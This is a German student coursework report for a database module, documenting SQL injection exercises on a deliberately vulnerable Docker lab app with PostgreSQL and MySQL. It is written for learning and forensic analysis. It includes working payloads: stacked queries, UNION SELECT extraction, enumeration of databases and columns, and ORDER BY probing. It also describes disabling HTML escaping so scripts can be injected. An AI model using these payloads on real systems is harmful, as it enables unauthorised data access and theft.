

## APL im Modul

## Datenbanken II

| Vorname | Nachname            | Matrikelnummer |
|---------|---------------------|----------------|
| Julius  | Fentzahn            | 410942         |
| Julia   | Schwab-Di Benedetto | 404116         |

### Aufgabenstellung

- Installation der Laufzeitumgebung der Docker-Umgebung für Datenbanken (Häuser)
- Durchführung der SQL-Injektion-Beispiele aus der Hense-BT anhand zweier unterschiedlicher Datenbanksysteme in Docker und Dokumentation anhand von Screenshots
- Auswahl zweier Datenbanksysteme und Installation der eigenen Beispiel-Datenbank (Schema, Daten) in diesen zwei DBS (aus Modul "Datenbanken I"). Durchführung von jeweils 5 Beispielen für SQL-Injektion auf den gewählten Datenbanken, sowie deren forensische Dokumentation.
- Auswahl eines Cloud-Datenbanksystems und Installation der eigenen Beispiel-Datenbank (Schema, Daten) in dieser DBS (aus Modul "Datenbanken I".
   Durchführung von jeweils 5 Beispielen für SQL-Injektion auf den gewählten Datenbanken, sowie deren forensische Dokumentation.
- Erzeugung einer Internet-Recherche-Historie im Browser (z.B. Firefox, Google Chrome). Anzeigen der History-SQLite-Datenbank mittels eines SQLite-DB-Browser (z.B. DBEaver), sowie Dokumentation des Vorgehens.
- Definition eines Fachbegriffs zum Thema "DB-Forensik" definieren und Eintrag im Forensik-Wiki <u>https://it-forensik.fiw.hs-</u> wismar.de/index.php?title=Hauptseite

## Inhalt

| 1   | Vorbereitur | ng und Installation Docker-Umgebung                                      | 6  |
|-----|-------------|--------------------------------------------------------------------------|----|
| 2   | SQL Injecti | on-Beispiele aus der Hense-Bachelorarbeit                                | 12 |
| 2.1 | Aus         | lesen der Datenbankversion                                               | 12 |
|     | 2.1.1 Pc    | stgreSQL                                                                 | 12 |
|     | 2.1.1       | MySQL                                                                    | 13 |
| 2.2 | e Aus       | spähen von Daten                                                         | 13 |
|     | 2.2.1       | PostgreSQL                                                               | 14 |
|     | 2.2.2       | MySQL                                                                    | 17 |
| 2.3 | 8 Verä      | indern von Daten                                                         | 18 |
|     | 2.3.1       | PostgreSQL                                                               | 19 |
|     | 2.3.2       | MySQL                                                                    | 20 |
| 2.4 | Date        | nbankserver verändern                                                    | 21 |
|     | 2.4.1       | PostgreSQL                                                               | 21 |
|     | 2.4.2       | MySQL                                                                    | 23 |
| 2.5 | Zugi        | riff auf das Filesystem                                                  | 25 |
|     | 2.5.1       | PostgreSQL                                                               |    |
|     | 2.5.2       | MySQL                                                                    |    |
| 2.6 | 5 Eins      | chleusen von beliebigem Code                                             |    |
|     | 2.6.1       | PostgreSQL                                                               |    |
|     | 2.6.2       | MySQL                                                                    |    |
| 3   | Eigene Date | enbanken                                                                 |    |
| 4   | SQL-Inject  | ion-Beispiele in unseren DBS und forensische Analyse                     | 34 |
| 4.1 | Post        | greSQL Lokal                                                             | 34 |
|     | 4.1.1       | Möglichkeiten der forensischen Analyse in PostgreSQL Lokal               | 34 |
|     | •           | 35                                                                       |    |
|     | 4.1.2       | Szenario                                                                 |    |
|     | 4.1.3       | Beispiel 1: Sammeln relevanter Daten zur verfügbaren Mitarbeiter-Tabelle |    |
|     | 4.1.4       | Beispiel 2: Ausspähen von relevanter Daten aus anderen Tabellen          | 39 |
|     | 4.1.5       | Beispiel 3: Verändern von Daten                                          |    |
|     | 4.1.6       | Beispiel 4: Datenbank-Server verändern                                   | 44 |
|     | 4.1.7       | Beispiel 5: Einschleusen von Code                                        | 46 |
| 4.2 | 2 MyS       | QL                                                                       | 48 |
|     | 4.2.1       | Ausspähen von Daten über MySQL via HenseVM                               | 48 |
|     | 4.2.2       | Veränderungen von Daten                                                  | 50 |

•

|     | 4.2.3         | Datenbank-Server verändern                                                  | 52  |
|-----|---------------|-----------------------------------------------------------------------------|-----|
|     | 4.2.4         | Einschleusung von Veränderungen / Script                                    | 53  |
|     | 4.2.5 Erk     | ennung von Veränderungen und Zugriffen auf die Datenbanksysteme             | 54  |
| 4.3 | B Postg       | reSQL in der Google Cloud                                                   | 55  |
|     | 4.3.1         | Aufsetzen der Anwendung und Verbindung mit dem Google Cloud SQL (PostgreSQL | _)- |
|     |               | DBMS                                                                        | 55  |
|     | 4.3.2         | Beispiel 1: Sammeln relevanter Daten zur verfügbaren mitarbeiter-Tabelle    | .59 |
|     | 4.3.3         | Beispiel 2: Ausspähen relevanter Daten aus anderen Tabellen                 | 62  |
|     | 4.3.4         | Beispiel 3: Verändern von Daten                                             | 65  |
|     | 4.3.5         | Beispiel 4: Datenbank-Server verändern                                      | .67 |
|     | 4.3.6         | Beispiel 5: Einschleusen von Code                                           | 70  |
| 4.  | 3.7 Möglichke | iten der forensischen Analyse der Cloud DB-Abfragen                         | 72  |
| 5   | SQLite-Histo  | prie im Browser                                                             | 75  |
| 6   | Forensik-Wi   | ki Definition von SQL-Injektion zweiter Ordnung                             | .79 |

### 1 Vorbereitung und Installation Docker-Umgebung

Zur Nutzung der Anwendung von Häuser wird Docker benötigt, das unter Windows 10 laufen soll. Auf der Seite <u>https://www.docker.com/products/docker-desktop/</u> kann Docker Desktop für Windows heruntergeladen werden.

| Docker Desktop                                                                                                    | Installing Docker Desktop 4.26.1 (131620)                                                                                                    | - 0               |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|--|--|
| The #1 containerization                                                                                                    | Docker Desktop 4.26.1                                                                                                    |                   |  |  |
| software for developers                                                                                                    | Unpacking files                                                                                                    |                   |  |  |
| Commercial use of Docker Desktop at a company of more than 250 employees OR more than 250 million in annual revenue requires a paid subscription (Pro, Team, or Business).         Create an account       Countese of Windows         Image: Create an account       Countese of Windows         Image: Create an account       Create an account         Image: Create an account       Create an account         Image: Create an account | Unpacking file: frontend/resources/app.asar<br>Unpacking file: frontend/resources/apk<br>Unpacking file: frontend/locales/b-TW.pak<br>Unpacking file: frontend/locales/b-TW.pak<br>Unpacking file: frontend/locales/up ak<br>Unpacking file: frontend/locales/up ak<br>Unpacking file: frontend/locales/tr.pak<br>Unpacking file: frontend/locales/tr.pak<br>Unpacking file: frontend/locales/tr.pak<br>Unpacking file: frontend/locales/tr.pak<br>Unpacking file: frontend/locales/tr.pak<br>Unpacking file: frontend/locales/tr.pak<br>Unpacking file: frontend/locales/tr.pak |                   |  |  |
| Installation succeeded                                                                                                    | Secks Shakkey Organization Q, Search for images, containers, volumes, extensions and more                                                                                                    | 8 🗢 Sprin 🛛 – 🗆 X |  |  |
| You must restart Windows to complete installation.                                                                                                    | Starting fre Docker Engine<br>Ooster Engine is the underlying technology that runs containers                                                                                                    |                   |  |  |

Abbildung 1 Screenshots aus der Docker-Installation und Start Docker Desktop

Um die Häuser-Anwendung mit Docker aufzurufen, wurde im Terminal in den Host-Ordner navigiert, in dem die dazugehörigen Ordner samt docker compose-Datei liegen. Dann wurde mit Hilfe des Terminals in diesem Ordner mit dem Befehl *docker compose up* die Umgebung gestartet. Nach dem Download aller benötigten Komponenten, konnte im Browser mit localhost:80 die Anwendung aufgerufen werden. Copyright (C) Microsoft Corporation. All rights reserved.

Try the new cross-platform PowerShell https://aka.ms/pscore6

PS C:\Users\pasqu> CD C:\Users\pasqu\Documents\Julia\Uni\Udemy\Docker\Uni+DB+Anwendung\SQLi\_Demo PS C:\Users\pasqu\Documents\Julia\Uni\Udemy\Docker\Uni+DB+Anwendung\SQLi\_Demo> docker compose up

| <pre>mysql 10 layers [EFFERERE] © 558b7d69a2e5 Pull complete</pre>       | 0B/0B      | Pulled                        |  |  |  |
|--------------------------------------------------------------------------|------------|-------------------------------|--|--|--|
| 2cb5a921059e Pull complete<br>basa72660bb2 pull complete                 |            |                               |  |  |  |
| ■ d16f3fd26a82 Pull complete                                             |            |                               |  |  |  |
| ■ afd51b5329cb Pull complete                                             |            |                               |  |  |  |
| <pre>@ 4ea1bb2c9574 Pull complete</pre>                                  |            |                               |  |  |  |
| Ic9054053605 Pull complete<br>d79cd2da03be Pull complete                 |            |                               |  |  |  |
| e3a1aa788d17 Pull complete                                               |            |                               |  |  |  |
| <pre>@ adminer 7 layers [DEDDDDD]<br/>@ e455cf41eadb Pull complete</pre> | 0B/0B      | Pulled                        |  |  |  |
| ■ 50af658c9ab4 Pull complete                                             |            |                               |  |  |  |
| ■ 8160da1et8d0 Pull complete ■ f54e1b456a91 Pull complete                |            |                               |  |  |  |
| +] Building 92.1s (3/7)                                                  |            |                               |  |  |  |
| => [app internal] load build de                                          |            |                               |  |  |  |
| => => transferring dockerfile:                                           |            |                               |  |  |  |
|                                                                          |            |                               |  |  |  |
| => => transferring context: 2B                                           |            |                               |  |  |  |
| => [app internal] load metadata                                          | tor docker | .10/11brary/python:3.8-buster |  |  |  |

Abbildung 2 Aufruf von Docker compose und Download der Container

| ~ Ø                             | sql-injection-demo                             | × +                     |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     | -     | ٥ | × |
|---------------------------------|------------------------------------------------|-------------------------|------------------------------|--------------------------|---------------------|-----------|-----------|-----------|----------|--------|--------|--------|--------|---------|-------|--------|-------|----------|-----|-------|---|---|
| $\leftrightarrow$ $\rightarrow$ | C 🛈 localhost                                  |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         | ☆     | 0      | Ð     | ≡J       | . ≁ |       | 0 | ÷ |
| SQL lı                          | njection Demo v.1.0                            | ) Vorles                | ingen Tools                  | s ¥                      |                     |           |           |           |          |        |        |        |        | Aktu    | elles | Daten  | bank  | system   | : M | lySQL |   | ~ |
|                                 |                                                |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 | Herzlich                                       | Wil                     | kom                          | men                      | ו                   |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 | Diese Demo Applikati<br>Als Infrastruktur wird | tion basier<br>Docker m | auf Python 3<br>t docker-con | 3.8 und Fla<br>npose gen | ask.<br>nutzt, um ( | n die App | oplikatio | on, sowi  | ie ein N | /lySQL | und ei | n Post | tgreSQ | L Serve | r zur | Verfüg | ung z | u stelle | en. |       |   |   |
|                                 | Es wurde absichtlich a                         | auf ein OR              | M verzichtet                 | und RAW S                | SQL genu            | nutzt, um | m SQL Ir  | Injectior | ns zu ei | rmögli | chen.  |        |        |         |       |        |       |          |     |       |   |   |
|                                 | Bei Fragen:                                    |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 | Nicolas Häuser                                 |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 | n.gemsjaeger@stud.h                            | ns-wismar.              | de                           |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 |                                                |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 |                                                |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 |                                                |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 |                                                |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 |                                                |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 |                                                |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |
|                                 |                                                |                         |                              |                          |                     |           |           |           |          |        |        |        |        |         |       |        |       |          |     |       |   |   |

#### Abbildung 3 Start der Anwendung auf localhost:80

Mit der vorhandenen Anwendung werden im folgenden Kapitel die SQL-Injection-Beispiele aus der Bachelorarbeit von Hense in der PostgreSQL-DBMS simuliert.

Es stellte sich heraus, dass verschiedene SQL-Abfragen in der Docker-Umgebung nicht möglich waren bzw. nur nach Anpassung einiger Dokumente im Docker-Container.

Um die Anpassungen in diesem Kapitel abschließend zu besprechen, sieht man im

folgenden alle Erweiterungen bzw. Anpassungen, die vorgenommen wurden, um im zweiten Teil der Hausarbeit die eigenen Tabellen in der Häuser-Dockerumgebung (für PostgreSQL) zu nutzen.

In app.py wurde der Parameter current\_time hinzugefügt, so dass in der vorlesungen.html und mitarbeiter.html die aktuelle Zeit ersichtlich ist. Außerdem wurde ein Autocommit eingefügt, so dass Daten verändert werden können, ohne dass COMMIT notwendigerweise in den SQL-Payload mit eingefügt werden muss.

In der vorlesungen.html wurde das Autoescape deaktiviert, so dass bestimmte Zeichen im Suchfeld nicht escaped werden. So können z.B. Skripte eingeschleust werden. Ebenso wird mit dem Hinzufügen des Filters safe festgelegt, dass das HTML nicht escaped werden soll.

Auf der rechten Seite der Abbildungen sieht man jeweils den Code nach der Anpassung, links Original vor der Anpassung. Alles gelb-markierte wurde hinzugefügt.

Anpassungen in vorlesungen.html:



Abbildung 4 Anpassungen in app.py (Screenshot Teil 1)



#### Abbildung 5 Anpassungen in app.py (Screenshot Teil 2)



Das vorhandene vorlesungen.html wurde kopiert und als Vorlage genommen, um eine weitere Anwendungsseite mit einer Mitarbeiter-Tabelle anzuzeigen.

mitarbeiter.html NACHHER:

```
{% extends "template.html" %}
{% block page_title %}Mitarbeiter{% endblock %}
<input name="search" value="{{ search }}" type="text" class="form-control" placeholden="Nachname Mitarbeiter">
      </div>
     </div>
</div>
{% endautoescape %}
</form>
<div class="row">
   <div class="col-12">
      <div id="datetime">
         <h3>Current Time: {{ current_time }}</h3>
      </div>
   </div>
</div>
<thead>

        id

        id

      Anrede
      Vorname
      Nachname
      Emailadresse
      Telefonnummer
Serufsbezeichnung
      Abteilungsid
```

#### Abbildung 6 Neue mitarbeiter.html-Datei

Die Query für die Suche wurde entsprechend auf die Spalten der Mitarbeiter-Tabelle abgeändert, so dass nach dem Nachnamen gesucht werden kann (siehe Screenshot 2, app.py).

### 2 SQL Injection-Beispiele aus der Hense-Bachelorarbeit

### 2.1 Auslesen der Datenbankversion

## 2.1.1 PostgreSQL

SQL-Injection-Befehle unterscheiden sich oft, je nachdem mit welchem DBMS man es zu tun hat. Da der Angreifer in der Regel keine Kenntnis davon hat, welches DBMS sich hinter der Anwendung verbirgt, ist es sinnvoll zu versuchen, dies herauszufinden. Falls die Ausgabe von Fehlermeldungen nicht unterdrückt wurde, kann der Angreifer versuchen durch eine ungültige Nutzereingabe eine Fehlermeldung in der Anwendung hervorzurufen, die Angaben zum DBMS enthält. Eine weitere Möglichkeit ist die gezielte SELECT-Abfrage der DBMS-Version. Sollte auch dies nicht funktionieren, kann der Angreifer anhand der Ausgabe der Ergebnisse ablesen, welches DBMS vermutlich implementiert ist (siehe Tabelle von Hense S. 39).

Die Datenbankversion kann man mit '; SELECT version(); -- direkt ermitteln. Die Version lautet: PostgreSQL 12.17 (Debian 12.17-1.pgdg120+1) on x86\_64-pc-linux-gnu, compiled by gcc (Debian 12.2.0-14) 12.2.0, 64-bit.

## Vorlesungen

| '; SELECT version();                                                                                                  |       | s         | uchen |
|----------------------------------------------------------------------------------------------------|-------|-----------|-------|
| Vorlesungsnummer                                                                                                    | Titel | Professor | sws   |
| PostgreSQL 12.17 (Debian 12.17-1.pgdg120+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 12.2.0-14) 12.2.0, 64-bit |       |           |       |

#### Abbildung 7 DBMS PostgreSQL

Alternativ kann die Version auch mit Ethik' AND 1=0 UNION SELECT NULL, VERSION(), NULL, NULL;-- angezeigt werden.

Um die UNION SELECT-Abfrage durchzuführen, müssen vorher die Anzahl der Spalten bestimmt werden, auf die die Original-Query zugreift. In diesem Fall kann man in der Anwendung zwar vier Spalten abzählen, theoretisch könnte die Query aber auch weitere Spalten umfassen, die nicht alle angezeigt werden. Ein Test mit 'ORDER BY bestätigte das Vorhandensein von vier Spalten, da 'order by 5– einen Fehler zurück gab, während ' order by 4– keinen Fehler zurück gab und die vierte Spalte aufsteigend sortierte.

# Vorlesungen

' order by 5--

Abbildung 8 Bestimmung Anzahl der Spalten

## sqlalchemy.exc.ProgrammingError

sqlalchemy.exc.ProgrammingError: (psycopg2.errors.InvalidColumnReference<mark>) ORDER BY position 5 is not in select list</mark> LINE 1: ...senVon = p.Persnr WHERE v.Titel LIKE '%' order by 5--%' ORDE...

Abbildung 9 Error Order by 5

## 2.1.1 MySQL

Die MySQL Datenbank wurde mittels bereitgestellter HenseVM erstellt.

| ← → ♂ ☆                                                                                                    | (i) 127.0.0.1/html/test/0_dispheader.php (110) | ⊽      | ☆ Q Such |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|--------|----------|--|--|--|
| Host: 127.0.0.1<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9.*/*;q=0.8<br>Accept-Encoding: gzip, deflate<br>Connection: keep-alive<br>Upgrade-Insecure-Requests: 1<br>SQL: INSERT INTO `besucher` (`time`, `useragent`)VALUES (now(), 'Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0')<br>Aufrufstatistik |                                                |        |          |  |  |  |
|                                                                                                    | useragent                                      | anzahl |          |  |  |  |
| 5.5                                                                                                    |                                                | 3      |          |  |  |  |
|                                                                                                    |                                                |        |          |  |  |  |
| Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.1776                                                                                                    |                                                |        |          |  |  |  |
| Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0                                                                                                    |                                                |        |          |  |  |  |
| Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0                                                                                                    |                                                |        |          |  |  |  |

Abbildung 10 Datenbank MySQL

### 2.2 Ausspähen von Daten

Ein Angreifer interessiert sich vor allem für die Struktur der Datenbanken, die im DBMS angelegt sind und deren Inhalte - besonders für die Datenbanken und Inhalte, die nicht für die Öffentlichkeit bestimmt sind.

Der Ablauf der Informationsbeschaffung in MySQL läuft folgendermaßen ab:

1. Zuerst lässt sich der Angreifer mit Hilfe eines UNION-SQL-Befehls in einer Ergebnisspalte in der Benutzeroberfläche der Anwendung (die für andere Inhalte bestimmt war) die vorhandenen Datenbanken anzeigen.

2. Unter den Ergebnissen kann der Angreifer den Namen einer Datenbank aussuchen, die

interessante Daten verspricht. Mit einem weiteren UNION-SQL-Befehl werden die Tabellen in dieser Datenbank angezeigt.

3. Nach dem gleichen Schema können die Spalten und Inhalte der Spalten in der Benutzeroberfläche der Anwendung angezeigt werden.

In PostgreSQL werden abweichende Queries (keine UNION-Queries) verwendet.

### 2.2.1 PostgreSQL

Alle Datenbanken des PostgreSQL-DBMS können mit folgenden SQL-Befehl angezeigt werden: '; SELECT datname FROM pg\_database; --

Dies ist die gleiche Query (mit Ausnahme des Anführungszeichen und des doppelten Bindestrichs), die man nutzen würde, um in pg Admin alle Datenbanken anzuzeigen.

## Vorlesungen

| '; SELECT datname FROM pg_database; |       |           | Suchen |
|-------------------------------------|-------|-----------|--------|
| Vorlesungsnummer                    | Titel | Professor | SWS    |
| postgres                            |       |           |        |
| kemper                              |       |           |        |
| template1                           |       |           |        |
| template0                           |       |           |        |

#### Abbildung 11 PostgreSQL: vorhandene Datenbanken

Aus der aktiven Kemper-Datenbank können nun mit Hilfe von '; SELECT TABLE\_CATALOG, TABLE\_SCHEMA, TABLE\_NAME FROM information\_schema.tables WHERE table\_schema NOT IN ('information\_schema', 'pg\_catalog');-- die Tabellennamen angezeigt werden.

## Vorlesungen

| '; SELECT TABLE_CATALOG, TABLE_SCHEMA, TABLE_NAME FROM information_schema.tables WHERE table_schema NOT IN ('information_sche |        |              |     |  |  |
|----------------------------------------------------------------------------------------------------|--------|--------------|-----|--|--|
| Vorlesungsnummer                                                                                                    | Titel  | Professor    | SWS |  |  |
| kemper                                                                                                    | public | professoren  |     |  |  |
| kemper                                                                                                    | public | assistenten  |     |  |  |
| kemper                                                                                                    | public | vorlesungen  |     |  |  |
| kemper                                                                                                    | public | studenten    |     |  |  |
| kemper                                                                                                    | public | hoeren       |     |  |  |
| kemper                                                                                                    | public | voraussetzen |     |  |  |
| kemper                                                                                                    | public | pruefen      |     |  |  |

Abbildung 12 PostgreSQL: Tabellennamen

Mit folgendem SQL-Befehl wurden die einzelnen Spalten angezeigt, die zu jeder Tabelle gehören:

'; SELECT table\_name, column\_name FROM information\_schema.columns WHERE table\_name in (SELECT tablename FROM pg\_tables WHERE schemaname = 'public') order by 1;--

Da PostgreSQL die Tabellen ungeordnet ausgibt, wurde der besseren Übersicht halber mit ORDER BY 1 nach der Tabellenergebnisspalte (Spalte Nr. 1) sortiert.

| vonesungen                            |                                         |                                   |                        |
|---------------------------------------|-----------------------------------------|-----------------------------------|------------------------|
| '; SELECT table_name, column_name FRC | DM information_schema.columns WHERE tab | le_name in (SELECT tablename FROM | pg_tables WHERI Suchen |
| Vorlesungsnummer                      | Titel                                   | Professor                         | sws                    |
| assistenten                           | fachgebiet                              |                                   |                        |
| assistenten                           | persnr                                  |                                   |                        |
| assistenten                           | boss                                    |                                   |                        |
| assistenten                           | name                                    |                                   |                        |
| hoeren                                | vorlnr                                  |                                   |                        |
| hoeren                                | matrnr                                  |                                   |                        |
| professoren                           | name                                    |                                   |                        |
| professoren                           | rang                                    |                                   |                        |
| professoren                           | persnr                                  |                                   |                        |
| professoren                           | raum                                    |                                   |                        |

## Vorlesungen

Abbildung 13 PostgreSQL: Spalten 1

| pruefen      | vorlnr     |
|--------------|------------|
| pruefen      | persnr     |
| pruefen      | note       |
| pruefen      | matrnr     |
| studenten    | matrnr     |
| studenten    | name       |
| studenten    | semester   |
| voraussetzen | nachfolger |
| voraussetzen | vorgaenger |
| vorlesungen  | SWS        |
| vorlesungen  | titel      |
| vorlesungen  | vorlnr     |
| vorlesungen  | gelesenvon |

### Abbildung 14 PostgreSQL: Spalten 2

Mit dem in der Hense-Bachelorarbeit angegebenen SQL-Befehl konnten keine Inhalte der Tabelle *assistenten* angezeigt werden. Es funktioniert mit folgendem Befehl: Ethik' AND 1=0 UNION SELECT persnr, name, fachgebiet, boss FROM assistenten;--

## Vorlesungen

| Ethik' AND 1=0 UNION SELECT persnr, name, fachgebiet, boss FROM assistenten; |              |                    |      |  |
|------------------------------------------------------------------------------|--------------|--------------------|------|--|
| Vorlesungsnummer                                                             | Titel        | Professor          | sws  |  |
| 3005                                                                         | Rhetikus     | Planetenbewegung   | 2127 |  |
| 3004                                                                         | Wittgenstein | Sprachtheorie      | 2126 |  |
| 3003                                                                         | Aristoteles  | Syllogistik        | 2125 |  |
| 3007                                                                         | Spinoza      | Gott und Natur     | 2134 |  |
| 3002                                                                         | Platon       | Ideenlehre         | 2125 |  |
| 3006                                                                         | Newton       | Keplersche Gesetze | 2127 |  |

#### Abbildung 15 PostgreSQL: Inhalte anderer Tabellen

## 2.2.2 MySQL

Über den Befehl "integer\_products.php?val=0 union SELECT schema\_name,0,0,0 FROM information\_schema.schemata" wird das Schemata von MySQL über die HenseVM angezeigt



SQL: SELECT \* FROM products WHERE price < 0 union SELECT schema\_name,0,0,0 FROM information\_schema.schemata;

| ProductID          | ProductDescription | Price | category |
|--------------------|--------------------|-------|----------|
| information_schema | 0                  | 0     | 0        |
| Datenbankenll      | 0                  | 0     | 0        |
| besucher           | 0                  | 0     | 0        |
| buch               | 0                  | 0     | 0        |
| config             | 0                  | 0     | 0        |
| kemper             | 0                  | 0     | 0        |
| mysql              | 0                  | 0     | 0        |
| performance_schema | 0                  | 0     | 0        |

#### Abbildung 16 MySQL: Anzeige vorhandene Datenbanken

Mit dem Befehl "integer\_products.php?val=0 union SELECT table\_schema,table\_name,0,0 FROM information\_schema.tables WHERE table\_schema = 'kemper' können die Kemperdatenbank-Tabellen angezeigt werden.

| ↔ → ♂ ŵ                  | 🛈 m.com/integer_products.php?val=0 union SELECT table_schema.table_name,0,0 FROM information_schema.tables WHERE table_schema = 'kempor | 🛡 🏠 🔍 sı |
